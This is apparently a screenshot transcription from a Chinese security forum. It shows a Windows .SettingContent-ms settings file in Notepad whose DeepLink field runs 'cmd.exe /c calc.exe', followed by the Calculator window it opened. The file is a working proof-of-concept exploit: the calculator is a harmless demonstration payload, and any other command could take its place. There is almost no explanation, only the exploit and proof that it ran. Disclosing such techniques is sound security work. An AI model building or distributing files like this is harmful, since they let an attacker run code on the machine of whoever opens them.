 ControlPanel - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
<SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
<ApplicationInformation>
<AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
<DeepLink>%windir%\system32\cmd.exe /c calc.exe</DeepLink>
<Icon>%windir%\system32\control.exe</Icon>
</ApplicationInformation>
<SettingIdentity>
<PageID></PageID>
<HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
</SettingIdentity>
<SettingInformation>
<Description>@shell32.dll,-4161</Description>
<Keywords>@shell32.dll,-4161</Keywords>
</SettingInformation>
</SearchableContent>
</PCSettings>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
先知社区